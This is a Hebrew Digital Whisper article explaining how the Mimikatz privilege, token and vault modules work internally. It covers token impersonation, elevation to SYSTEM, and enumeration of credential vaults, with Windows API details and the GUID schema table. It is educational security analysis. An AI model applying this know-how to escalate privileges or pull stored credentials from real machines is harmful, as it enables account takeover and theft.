


המודול משתמש בפונקציה RtlAdjustPrivilege( מאחורי הקלעים עושה שימוש ב-[AdjustTokenPrivileges](https://learn.microsoft.com/en-us/windows/win32/api/securitybaseapi/nf-securitybaseapi-adjusttokenprivileges) ) שמקבלת כפרמטר את מספר ההרשאה הרצויה ומנסה להעלות את הרשאות המשתמש אליו. הפונקציה קוראת את הtoken access ומפעילה/מבטלת הרשאות **שכבר צריכות להיות ל-token**. נוכל לראות את ה header של הפונצקציה (ותכל'ס להבין ממנו הכל):



להלן ה-enum של ההרשאות )מודגשות ההרשאות שניתן לבקש במפורש ב-mimikatz):



נשים לב שאת שאר ההרשאות ניתן לדרוש בעזרת id או name:





### **Token module - who am I?**

נגענו במודל הקודם לא מעט ב-tokens access אז נמשיך עם מודל שלם אשר מוקדש רק להם. כבר עכשיו שווה לעצור שנייה ולומר שאם אתם פחות מכירים את הרעיון של Levels Impersonation ב-Windows אנחנו ממליצים בחום לקרוא את <u>[הדוקומנטציה](https://learn.microsoft.com/en-us/windows/win32/com/impersonation-levels)</u> של Microsoft בנושא (עיניין של פחות מ-5 דקות) לפני הפרק הנוכחי.

המודל **token**, אשר ממומש רובו בקובץ [c.token\\_m\\_kuhl](https://github.com/gentilkiwi/mimikatz/blob/c78b1cf37c517ae9d0e872447bb103da9fa6034a/mimikatz/modules/kuhl_m_token.c), מאפשר ל-Mimikatz לקיים אינטראקציה עם tokens authentication Windows, כולל התחזות אל token-ים קיימים, הדפסה שלהם למסך ומציאה כאלה השייכים אל admins Domain על המכונה.בשביל כך, הכלי עושה שימוש במספר פונקציות הממומשות בספריית dll32.Advapi. הדוגמה הכי נפוצה לשימוש במודל היא **elevate:token** להעלאת הרשאות התהליך של תוכנת mimikatz אל SYSTEM\AUTHORITY NT:



### נעבור על מספר פקודות מוכרות במודל ונסביר כיצד הן עובדות מאחורי הקלעים:

**whoami::token -** מציג את פרטי ה-token הנוכחיים. הקוד מקבל את ה-token access בעזרת syscalls של OpenProcessToken (קבלת access token המשויך לתהליך הנוכחי) על GetCurrentProcess אשר מחזיר handle לתהליך הנוכחי. בהמשך, אנו מציגים את ה-token של ה-thread בעזרת OpenThreadToken על GetCurrentThread בצורה דומה למקודם. לאחר מכן, הכלי מציג את המידע על ה-token בעזרת קריאה אל GetTokenInformation והדפסתו למסך. די פשוט.

**Revert::token -** מאפשר לתהליך של mimikatz לחזור אל ה-token הקודם. גם פה המימוש די פשוט - קוראים לפונקציה (null,null(SetThreadToken אשר גורמת ל-thread להפסיק להשתמש ב- impesonation token ואז הקוד מקור מבצע את הלוגיקה של whoami::token על מנת להציג את ה-token הנוכחי למסך.

**List::token -** שולף מידע על תהליכים במערכת בעזרת NtQuerySystemInformation( כשמו כן הוא( כדוגמת process pid ומבצע על כל pid את הלוגיקה של token::whoami.

**elevate::token -** ראשית, אנו יוצרים מערך עם המשתמשים הרלוונטיים אליהם נרצה לעבור. בדיפולט, מדובר ב-system ולכן המערך יכיל אותו במידה ולא נספק שם אחר. הפונקציה עוברת על כל המשתמשים במערך, קוראת לפונקציה DuplicateTokenEx עם הדגלים IMPERSONATE\_TOKEN QUERY\_TOKEN, והדגלים של TokenImpersonation עבור הפרמטר ImpersonationLevel ומשתמשת בפונקציה (hNewToken ,NULL(SetThreadToken על מנת לעבור ל-token החדש.



לבסוף, כמובן שגם פה מתבצעת הלוגיקה של whoami::token על מנת להציג את ה-token הנוכחי למסך*:*



**run::token -** ראשית, בדומה ל-elevate::token אנו יוצרים מערך עם המשתמשים הרלוונטיים אליהם נרצה לעבור. בדיפולט, מדובר ב-system ולכן המערך יכיל אותו. לכל משתמש, נקרא ל-DuplicateTokenEx עם מלא מלא דגלים:

TOKEN\_QUERY | TOKEN\_IMPERSONATETOKEN\_ASSIGN\_PRIMARY | TOKEN\_DUPLICATE | TOKEN\_ADJUST\_DEFAULT | TOKEN\_ADJUST\_SESSIONID

ועם הערכים TokenPrimary( אשר מייצג token access שנוצר לרוב על ידי הקרנל ומוקצה לתהליך כדי לייצג את מידע האבטחה המוגדר כברירת מחדל עבור אותו תהליך( עבור [TokenType](https://learn.microsoft.com/en-us/windows/win32/api/winnt/ne-winnt-token_type) ו- SecurityAnonymous( אשר מאפשר ל-thread להתחזות אל token של כניסה אנונימית( עבור [ImpersonationLevel](https://learn.microsoft.com/en-us/windows/win32/com/impersonation-levels)[.](https://learn.microsoft.com/en-us/windows/win32/com/impersonation-levels) נשתמש ב-CreateEnvironmentBlock על מנת לייצר את משתני הסביבה המתאימים למשתמש שמכיל את ה-token שאליו נראה להתחזות ולבסוף נריץ תוכנה בהרשאות של המשתמש בעל ה-token שיצרנו בעזרת CreateProcessAsUser.

לאחר שהתהליך נוצר, נעשה שימוש ב-pipe anonymous לתקשורת בין תהליכים, כותבים את הפלט של התהליך החדש ל-pipe anonymous וכך גם הקריאה משם.



# **Cracking the Vault module**

הדרך בה Windows מאכלסת את סיסמאות של tasks scheduled ואפליקציות מקומיות שונות היא באמצעות אובייקטים שנקראים **vaults**. כן כן, מעין כספות ששומרות מידע. מדובר בפיצ'ר די ישן שהגיע עם 7 Windows אבל הוא בהחלט עדיין קיים היום ואפילו עוזר לא פעם בפתרונות בהסמכות אינטרנטיות *)אהמ אהמ(*. אז איך עובדים איתו? פשוט מאוד, על ידי כניסה אל Manager Credential ניתן להוסיף נתונים ולראות את אלו שכבר קיימים עבור אתרים ואפליקציות:



### ניתן למצוא את ה-credentials בנתיב הבא:

%Systemdrive%\Users\{*Username*}\AppData\Local\Microsoft\Credentials

נחזור ל-mimikatz. באמצעות הפקודה **list::vault** ניתן להדפיס את תוכן הכספות למסך )במידה ויש כאלה(.

בקובץ kuhl m vault.c ניתן לראות כיצד mimikatz טוען את ה-vaults ועובר עליהן.



ראשית, באמצעות שימוש בספריית dll.vaultcli הוא מאתחל את המודל ובודק שכל הפונצקיות הנדרשות

פועלות:



הפקודה list( המיוצגת על ידי פונקציית list\_vault\_m\_kuhl )קוראת לפונקציה VaultEnumerateVaults על מנת לבצע אנומרציה לכספות. בשביל לפתוח handler לכל כספת, הכלי משתמש בפקודות מערכת של VaultOpenVault ו-VaultGetInformation על מנת לאסוף מידע על כל כספת בנפרד. כלומר, מתבצע חיפוש של מיקום הכספות, לאחר מכן מתבצעת משיכה של התוכן שלהן, אחר כך הקוד מפרסר את התוכן ומציג אותו למסך.

במהלך תהליך ה-enumeration, mimikatz מחפשת את התבניות הבאות:

|              | const VAULT SCHEMA HELPER schemaHelper[] = { |  |  |  |  |  |  |  |  |  |  |                                                                                                    |        |                                                                                                    |  |
|--------------|----------------------------------------------|--|--|--|--|--|--|--|--|--|--|----------------------------------------------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|--|
|              |                                              |  |  |  |  |  |  |  |  |  |  | {{{0x3e0e35be, 0x1b77, 0x43e7, {0xb8, 0x73, 0xae, 0xd9, 0x01, 0xb6, 0x27, 0x5b}}, L"Domain Password"},            | NULL}, |                                                                                                    |  |
|              |                                              |  |  |  |  |  |  |  |  |  |  | {{{0xe69d7838, 0x91b5, 0x4fc9, {0x89, 0xd5, 0x23, 0x0d, 0x4d, 0x4c, 0xc2, 0xbc}}, L"Domain Certificate"},         | NULL}, |                                                                                                    |  |
|              |                                              |  |  |  |  |  |  |  |  |  |  | {{{0x3c886ff3, 0x2669, 0x4aa2, {0xa8, 0xfb, 0x3f, 0x67, 0x59, 0xa7, 0x75, 0x48}}, L"Domain Extended"},            | NULL}, |                                                                                                    |  |
|              |                                              |  |  |  |  |  |  |  |  |  |  | {{{0xb2e033f5, 0x5fde, 0x450d, {0xa1, 0xbd, 0x37, 0x91, 0xf4, 0x65, 0x72, 0x0c}}, L"Pin Logon"},                  |        | kuhl_m_vault_list_descItem_PINLogon                                                                                                    |  |
|              |                                              |  |  |  |  |  |  |  |  |  |  |                                                                                                    |        | {{{0xb4b8a12b, 0x183d, 0x4908, {0x95, 0x59, 0xbd, 0x8b, 0xce, 0x72, 0xb5, 0x8a}}, L"Picture Password"}, kuhl m vault list descItem PINLogonOrPicturePassword |  |
|              |                                              |  |  |  |  |  |  |  |  |  |  | {{{0xfec87291, 0x14f6, 0x40b6, {0xbd, 0x98, 0x7f, 0xf2, 0x45, 0x98, 0x6b, 0x26}}, L"Biometric"},                  |        | kuhl m vault list descItem PINLogon                                                                                                    |  |
|              |                                              |  |  |  |  |  |  |  |  |  |  | {{{0x1d4350a3, 0x330d, 0x4af9, {0xb3, 0xff, 0xa9, 0x27, 0xa4, 0x59, 0x98, 0xac}}, L"Next Generation Credential"}, |        | kuhl m vault list descItem ngc},                                                                                                    |  |
| $\mathbf{E}$ |                                              |  |  |  |  |  |  |  |  |  |  |                                                                                                    |        |                                                                                                    |  |

### כאשר כל GUID מייצג סוג אובייקט אחר. נסכם הכל יפה יפה בטבלה:





כאשר הכלי יתקל באחד מ-GUIDs הנ"ל, הוא ינסה להציג מידע עליהם - במקרה של pinlogon/picture password/biometric, ננסה לתרגם את ה-guid למשתמש בעזרת LookupAccountSid, במקרה של picture password, יתבצע שימוש ב:

SOFTWARE\Microsoft\Windows\CurrentVersion\Authentication\LogonUI\PicturePassword

וכן הלאה. במקרה של credential generation next, ננסה להוציא מידע על מפתח ההצפנה, ה-IV וסיסמת ההצפנה. דרך אגב, Next Generation Credential הוא שם אחר ל-Microsoft passport המאפשר זיהוי משתמש בין היתר ע"י דרישה לחתימה על מחרוזת כלשהיא מצד המשתמש ללא הצורך בסיסמא.

אחת הפקודות היותר מעניינות במודול היא **cred::vault** ולעיתים נראה אותה עם הדגל המפתה **patch/** שאמור לשנות.. ובכן, משהו. רק נניח את זה כאן:



Mimikatz Internals **www.DigitalWhisper.co.il**

